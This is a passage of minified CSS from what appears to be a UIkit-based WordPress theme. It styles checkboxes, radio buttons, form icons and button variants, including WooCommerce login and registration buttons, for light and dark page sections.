.uk-radio:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:focus{background-color:transparent;border-color:#f1efed}.tm-toolbar-default .uk-checkbox:checked,.tm-toolbar-default .uk-checkbox:indeterminate,.tm-toolbar-default .uk-radio:checked,.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked,.uk-card-secondary.uk-card-body .uk-checkbox:checked,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,.uk-card-secondary.uk-card-body .uk-radio:checked,.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:checked,.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio:checked,.uk-light .uk-checkbox:checked,.uk-light .uk-checkbox:indeterminate,.uk-light .uk-radio:checked,.uk-offcanvas-bar .uk-checkbox:checked,.uk-offcanvas-bar .uk-checkbox:indeterminate,.uk-offcanvas-bar .uk-radio:checked,.uk-overlay-primary .uk-checkbox:checked,.uk-overlay-primary .uk-checkbox:indeterminate,.uk-overlay-primary .uk-radio:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked{background-color:#f1efed;border-color:transparent}.tm-toolbar-default .uk-checkbox:checked:focus,.tm-toolbar-default .uk-checkbox:indeterminate:focus,.tm-toolbar-default .uk-radio:checked:focus,.uk-card-primary.uk-card-body .uk-checkbox:checked:focus,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-primary.uk-card-body .uk-radio:checked:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate:focus,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked:focus,.uk-card-secondary.uk-card-body .uk-checkbox:checked:focus,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate:focus,.uk-card-secondary.uk-card-body .uk-radio:checked:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:checked:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate:focus,.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio:checked:focus,.uk-light .uk-checkbox:checked:focus,.uk-light .uk-checkbox:indeterminate:focus,.uk-light .uk-radio:checked:focus,.uk-offcanvas-bar .uk-checkbox:checked:focus,.uk-offcanvas-bar .uk-checkbox:indeterminate:focus,.uk-offcanvas-bar .uk-radio:checked:focus,.uk-overlay-primary .uk-checkbox:checked:focus,.uk-overlay-primary .uk-checkbox:indeterminate:focus,.uk-overlay-primary .uk-radio:checked:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked:focus{background-color:#f1efed}.tm-toolbar-default .uk-radio:checked,.uk-card-primary.uk-card-body .uk-radio:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked,.uk-card-secondary.uk-card-body .uk-radio:checked,.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio:checked,.uk-light .uk-radio:checked,.uk-offcanvas-bar .uk-radio:checked,.uk-overlay-primary .uk-radio:checked,.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23C4322C%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.tm-toolbar-default .uk-checkbox:checked,.uk-card-primary.uk-card-body .uk-checkbox:checked,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked,.uk-card-secondary.uk-card-body .uk-checkbox:checked,.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:checked,.uk-light .uk-checkbox:checked,.uk-offcanvas-bar .uk-checkbox:checked,.uk-overlay-primary .uk-checkbox:checked,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23C4322C%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.tm-toolbar-default .uk-checkbox:indeterminate,.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,.uk-light .uk-checkbox:indeterminate,.uk-offcanvas-bar .uk-checkbox:indeterminate,.uk-overlay-primary .uk-checkbox:indeterminate,.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23C4322C%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.tm-toolbar-default .uk-form-label,.uk-card-primary.uk-card-body .uk-form-label,.uk-card-primary>:not([class*=uk-card-media]) .uk-form-label,.uk-card-secondary.uk-card-body .uk-form-label,.uk-card-secondary>:not([class*=uk-card-media]) .uk-form-label,.uk-light .uk-form-label,.uk-offcanvas-bar .uk-form-label,.uk-overlay-primary .uk-form-label,.uk-section-primary:not(.uk-preserve-color) .uk-form-label,.uk-section-secondary:not(.uk-preserve-color) .uk-form-label,.uk-tile-primary:not(.uk-preserve-color) .uk-form-label,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-label{color:#f1efed}.tm-toolbar-default .uk-form-icon,.uk-card-primary.uk-card-body .uk-form-icon,.uk-card-primary>:not([class*=uk-card-media]) .uk-form-icon,.uk-card-secondary.uk-card-body .uk-form-icon,.uk-card-secondary>:not([class*=uk-card-media]) .uk-form-icon,.uk-light .uk-form-icon,.uk-offcanvas-bar .uk-form-icon,.uk-overlay-primary .uk-form-icon,.uk-section-primary:not(.uk-preserve-color) .uk-form-icon,.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon,.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon{color:#fff}.tm-toolbar-default .uk-form-icon:hover,.uk-card-primary.uk-card-body .uk-form-icon:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-form-icon:hover,.uk-card-secondary.uk-card-body .uk-form-icon:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-form-icon:hover,.uk-light .uk-form-icon:hover,.uk-offcanvas-bar .uk-form-icon:hover,.uk-overlay-primary .uk-form-icon:hover,.uk-section-primary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon:hover{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-button-default,.uk-card-primary.uk-card-body .uk-button-default,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default,.uk-card-secondary.uk-card-body .uk-button-default,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-default,.uk-light .uk-button-default,.uk-notification-message-danger .uk-button-default,.uk-notification-message-primary .uk-button-default,.uk-notification-message-success .uk-button-default,.uk-notification-message-warning .uk-button-default,.uk-offcanvas-bar .uk-button-default,.uk-overlay-primary .uk-button-default,.uk-section-primary:not(.uk-preserve-color) .uk-button-default,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default{background-color:rgba(241,239,237,.1);color:rgba(241,239,237,.4);border-color:transparent}.tm-toolbar-default .uk-button-default:hover,.uk-card-primary.uk-card-body .uk-button-default:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:hover,.uk-card-secondary.uk-card-body .uk-button-default:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-default:hover,.uk-light .uk-button-default:hover,.uk-notification-message-danger .uk-button-default:hover,.uk-notification-message-primary .uk-button-default:hover,.uk-notification-message-success .uk-button-default:hover,.uk-notification-message-warning .uk-button-default:hover,.uk-offcanvas-bar .uk-button-default:hover,.uk-overlay-primary .uk-button-default:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-default:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:hover{background-color:transparent;color:#f1efed;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-button-default.uk-active,.tm-toolbar-default .uk-button-default:active,.uk-card-primary.uk-card-body .uk-button-default.uk-active,.uk-card-primary.uk-card-body .uk-button-default:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:active,.uk-card-secondary.uk-card-body .uk-button-default.uk-active,.uk-card-secondary.uk-card-body .uk-button-default:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-default.uk-active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-default:active,.uk-light .uk-button-default.uk-active,.uk-light .uk-button-default:active,.uk-notification-message-danger .uk-button-default.uk-active,.uk-notification-message-danger .uk-button-default:active,.uk-notification-message-primary .uk-button-default.uk-active,.uk-notification-message-primary .uk-button-default:active,.uk-notification-message-success .uk-button-default.uk-active,.uk-notification-message-success .uk-button-default:active,.uk-notification-message-warning .uk-button-default.uk-active,.uk-notification-message-warning .uk-button-default:active,.uk-offcanvas-bar .uk-button-default.uk-active,.uk-offcanvas-bar .uk-button-default:active,.uk-overlay-primary .uk-button-default.uk-active,.uk-overlay-primary .uk-button-default:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-default:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:active{background-color:transparent;color:rgba(241,239,237,.4);border-color:#f1efed}.tm-toolbar-default .uk-button-primary,.uk-card-primary.uk-card-body .uk-button-primary,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary,.uk-card-secondary.uk-card-body .uk-button-primary,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary,.uk-light .uk-button-primary,.uk-light .woocommerce form.login .woocommerce-form-login__submit,.uk-light .woocommerce form.lost_reset_password button.button,.uk-light .woocommerce form.register .woocommerce-form-register__submit,.uk-notification-message-danger .uk-button-primary,.uk-notification-message-danger .woocommerce form.login .woocommerce-form-login__submit,.uk-notification-message-danger .woocommerce form.lost_reset_password button.button,.uk-notification-message-danger .woocommerce form.register .woocommerce-form-register__submit,.uk-notification-message-primary .uk-button-primary,.uk-notification-message-primary .woocommerce form.login .woocommerce-form-login__submit,.uk-notification-message-primary .woocommerce form.lost_reset_password button.button,.uk-notification-message-primary .woocommerce form.register .woocommerce-form-register__submit,.uk-notification-message-success .uk-button-primary,.uk-notification-message-success .woocommerce form.login .woocommerce-form-login__submit,.uk-notification-message-success .woocommerce form.lost_reset_password button.button,.uk-notification-message-success .woocommerce form.register .woocommerce-form-register__submit,.uk-notification-message-warning .uk-button-primary,.uk-notification-message-warning .woocommerce form.login .woocommerce-form-login__submit,.uk-notification-message-warning .woocommerce form.lost_reset_password button.button,.uk-notification-message-warning .woocommerce form.register .woocommerce-form-register__submit,.uk-offcanvas-bar .uk-button-primary,.uk-overlay-primary .uk-button-primary,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary{background-color:#f1efed;color:#c4322c;border-color:transparent}.tm-toolbar-default .uk-button-primary:hover,.uk-card-primary.uk-card-body .uk-button-primary:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:hover,.uk-card-secondary.uk-card-body .uk-button-primary:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary:hover,.uk-light .uk-button-primary:hover,.uk-light .woocommerce form.login .woocommerce-form-login__submit:hover,.uk-light .woocommerce form.lost_reset_password button.button:hover,.uk-light .woocommerce form.register .woocommerce-form-register__submit:hover,.uk-notification-message-danger .uk-button-primary:hover,.uk-notification-message-danger .woocommerce form.login .woocommerce-form-login__submit:hover,.uk-notification-message-danger .woocommerce form.lost_reset_password button.button:hover,.uk-notification-message-danger .woocommerce form.register .woocommerce-form-register__submit:hover,.uk-notification-message-primary .uk-button-primary:hover,.uk-notification-message-primary .woocommerce form.login .woocommerce-form-login__submit:hover,.uk-notification-message-primary .woocommerce form.lost_reset_password button.button:hover,.uk-notification-message-primary .woocommerce form.register .woocommerce-form-register__submit:hover,.uk-notification-message-success .uk-button-primary:hover,.uk-notification-message-success .woocommerce form.login .woocommerce-form-login__submit:hover,.uk-notification-message-success .woocommerce form.lost_reset_password button.button:hover,.uk-notification-message-success .woocommerce form.register .woocommerce-form-register__submit:hover,.uk-notification-message-warning .uk-button-primary:hover,.uk-notification-message-warning .woocommerce form.login .woocommerce-form-login__submit:hover,.uk-notification-message-warning .woocommerce form.lost_reset_password button.button:hover,.uk-notification-message-warning .woocommerce form.register .woocommerce-form-register__submit:hover,.uk-offcanvas-bar .uk-button-primary:hover,.uk-overlay-primary .uk-button-primary:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:hover{background-color:transparent;color:#f1efed;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-button-primary.uk-active,.tm-toolbar-default .uk-button-primary:active,.uk-card-primary.uk-card-body .uk-button-primary.uk-active,.uk-card-primary.uk-card-body .uk-button-primary:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:active,.uk-card-secondary.uk-card-body .uk-button-primary.uk-active,.uk-card-secondary.uk-card-body .uk-button-primary:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary.uk-active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary:active,.uk-light .uk-button-primary.uk-active,.uk-light .uk-button-primary:active,.uk-light .woocommerce form.login .woocommerce-form-login__submit.uk-active,.uk-light .woocommerce form.login .woocommerce-form-login__submit:active,.uk-light .woocommerce form.lost_reset_password button.button.uk-active,.uk-light .woocommerce form.lost_reset_password button.button:active,.uk-light .woocommerce form.register .woocommerce-form-register__submit.uk-active,.uk-light .woocommerce form.register .woocommerce-form-register__submit:active,.uk-notification-message-danger .uk-button-primary.uk-active,.uk-notification-message-danger .uk-button-primary:active,.uk-notification-message-danger .woocommerce form.login .woocommerce-form-login__submit.uk-active,.uk-notification-message-danger .woocommerce form.login .woocommerce-form-login__submit:active,.uk-notification-message-danger .woocommerce form.lost_reset_password button.button.uk-active,.uk-notification-message-danger .woocommerce form.lost_reset_password button.button:active,.uk-notification-message-danger .woocommerce form.register .woocommerce-form-register__submit.uk-active,.uk-notification-message-danger .woocommerce form.register .woocommerce-form-register__submit:active,.uk-notification-message-primary .uk-button-primary.uk-active,.uk-notification-message-primary .uk-button-primary:active,.uk-notification-message-primary .woocommerce form.login .woocommerce-form-login__submit.uk-active,.uk-notification-message-primary .woocommerce form.login .woocommerce-form-login__submit:active,.uk-notification-message-primary .woocommerce form.lost_reset_password button.button.uk-active,.uk-notification-message-primary .woocommerce form.lost_reset_password button.button:active,.uk-notification-message-primary .woocommerce form.register .woocommerce-form-register__submit.uk-active,.uk-notification-message-primary .woocommerce form.register .woocommerce-form-register__submit:active,.uk-notification-message-success .uk-button-primary.uk-active,.uk-notification-message-success .uk-button-primary:active,.uk-notification-message-success .woocommerce form.login .woocommerce-form-login__submit.uk-active,.uk-notification-message-success .woocommerce form.login .woocommerce-form-login__submit:active,.uk-notification-message-success .woocommerce form.lost_reset_password button.button.uk-active,.uk-notification-message-success .woocommerce form.lost_reset_password button.button:active,.uk-notification-message-success .woocommerce form.register .woocommerce-form-register__submit.uk-active,.uk-notification-message-success .woocommerce form.register .woocommerce-form-register__submit:active,.uk-notification-message-warning .uk-button-primary.uk-active,.uk-notification-message-warning .uk-button-primary:active,.uk-notification-message-warning .woocommerce form.login .woocommerce-form-login__submit.uk-active,.uk-notification-message-warning .woocommerce form.login .woocommerce-form-login__submit:active,.uk-notification-message-warning .woocommerce form.lost_reset_password button.button.uk-active,.uk-notification-message-warning .woocommerce form.lost_reset_password button.button:active,.uk-notification-message-warning .woocommerce form.register .woocommerce-form-register__submit.uk-active,.uk-notification-message-warning .woocommerce form.register .woocommerce-form-register__submit:active,.uk-offcanvas-bar .uk-button-primary.uk-active,.uk-offcanvas-bar .uk-button-primary:active,.uk-overlay-primary .uk-button-primary.uk-active,.uk-overlay-primary .uk-button-primary:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:active{background-color:transparent;color:rgba(241,239,237,.4);border-color:#f1efed}.tm-toolbar-default .uk-button-secondary,.uk-card-primary.uk-card-body .uk-button-secondary,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary,.uk-card-secondary.uk-card-body .uk-button-secondary,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-secondary,.uk-light .uk-button-secondary,.uk-notification-message-danger .uk-button-secondary,.uk-notification-message-primary .uk-button-secondary,.uk-notification-message-success .uk-button-secondary,.uk-notification-message-warning .uk-button-secondary,.uk-offcanvas-bar .uk-button-secondary,.uk-overlay-primary .uk-button-secondary,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary{background-color:#f1efed;color:#c4322c;border-color:transparent}.tm-toolbar-default .uk-button-secondary:hover,.uk-card-primary.uk-card-body .uk-button-secondary:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:hover,.uk-card-secondary.uk-card-body .uk-button-secondary:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-secondary:hover,.uk-light .uk-button-secondary:hover,.uk-notification-message-danger .uk-button-secondary:hover,.uk-notification-message-primary .uk-button-secondary:hover,.uk-notification-message-success .uk-button-secondary:hover,.uk-notification-message-warning .uk-button-secondary:hover,.uk-offcanvas-bar .uk-button-secondary:hover,.uk-overlay-primary .uk-button-secondary:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:hover{background-color:transparent;color:#f1efed;border-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-button-secondary.uk-active,.tm-toolbar-default .uk-button-secondary:active,.uk-card-primary.uk-card-body .uk-button-secondary.uk-active,.uk-card-primary.uk-card-body .uk-button-secondary:active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary.uk-active,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:active,.uk-card-secondary.uk-card-body .uk-button-secondary.uk-active,.uk-card-secondary.uk-card-body .uk-button-secondary:active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-secondary.uk-active,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-secondary:active,.uk-light .uk-button-secondary.uk-active,.uk-light .uk-button-secondary:active,.uk-notification-message-danger .uk-button-secondary.uk-active,.uk-notification-message-danger .uk-button-secondary:active,.uk-notification-message-primary .uk-button-secondary.uk-active,.uk-notification-message-primary .uk-button-secondary:active,.uk-notification-message-success .uk-button-secondary.uk-active,.uk-notification-message-success .uk-button-secondary:active,.uk-notification-message-warning .uk-button-secondary.uk-active,.uk-notification-message-warning .uk-button-secondary:active,.uk-offcanvas-bar .uk-button-secondary.uk-active,.uk-offcanvas-bar .uk-button-secondary:active,.uk-overlay-primary .uk-button-secondary.uk-active,.uk-overlay-primary .uk-button-secondary:active,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:active{background-color:transparent;color:rgba(241,239,237,.4);border-color:#f1efed}.tm-toolbar-default .uk-button-text,.uk-card-primary.uk-card-body .uk-button-text,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text,.uk-card-secondary.uk-card-body .uk-button-text,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-text,.uk-light .uk-button-text,.uk-notification-message-danger .uk-button-text,.uk-notification-message-primary .uk-button-text,.uk-notification-message-success .uk-button-text,.uk-notification-message-warning .uk-button-text,.uk-offcanvas-bar .uk-button-text,.uk-overlay-primary .uk-button-text,.uk-section-primary:not(.uk-preserve-color) .uk-button-text,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text{color:#f1efed}.tm-toolbar-default .uk-button-text::before,.uk-card-primary.uk-card-body .uk-button-text::before,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text::before,.uk-card-secondary.uk-card-body .uk-button-text::before,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-text::before,.uk-light .uk-button-text::before,.uk-notification-message-danger .uk-button-text::before,.uk-notification-message-primary .uk-button-text::before,.uk-notification-message-success .uk-button-text::before,.uk-notification-message-warning .uk-button-text::before,.uk-offcanvas-bar .uk-button-text::before,.uk-overlay-primary .uk-button-text::before,.uk-section-primary:not(.uk-preserve-color) .uk-button-text::before,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text::before,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text::before,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text::before{border-bottom-color:rgba(241,239,237,.1)}.tm-toolbar-default .uk-button-text:hover,.uk-card-primary.uk-card-body .uk-button-text:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:hover,.uk-card-secondary.uk-card-body .uk-button-text:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-text:hover,.uk-light .uk-button-text:hover,.uk-notification-message-danger .uk-button-text:hover,.uk-notification-message-primary .uk-button-text:hover,.uk-notification-message-success .uk-button-text:hover,.uk-notification-message-warning .uk-button-text:hover,.uk-offcanvas-bar .uk-button-text:hover,.uk-overlay-primary .uk-button-text:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-text:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:hover,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:hover{color:#f1efed}.tm-toolbar-default .uk-button-text:disabled,.uk-card-primary.uk-card-body .uk-button-text:disabled,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:disabled,.uk-card-secondary.uk-card-body .uk-button-text:disabled,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-text:disabled,.uk-light .uk-button-text:disabled,.uk-notification-message-danger .uk-button-text:disabled,.uk-notification-message-primary .uk-button-text:disabled,.uk-notification-message-success .uk-button-text:disabled,.uk-notification-message-warning .uk-button-text:disabled,.uk-offcanvas-bar .uk-button-text:disabled,.uk-overlay-primary .uk-button-text:disabled,.uk-section-primary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:disabled,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:disabled{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-button-link,.uk-card-primary.uk-card-body .uk-button-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link,.uk-card-secondary.uk-card-body .uk-button-link,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-link,.uk-light .uk-button-link,.uk-offcanvas-bar .uk-button-link,.uk-overlay-primary .uk-button-link,.uk-section-primary:not(.uk-preserve-color) .uk-button-link,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link,.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link{color:rgba(241,239,237,.4)}.tm-toolbar-default .uk-button-link:hover,.uk-card-primary.uk-card-body .uk-button-link:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link:hover,.uk-card-secondary.uk-card-body .uk-button-link:hover,.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-link:hover,.uk-light .uk-button-link:hover,.uk-offcanvas-bar .uk-button-link:hover,.uk-overlay-primary .uk-button-link:hover,.uk-section-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:hover,.uk-tile-secondary:not(.uk-preserve-color) 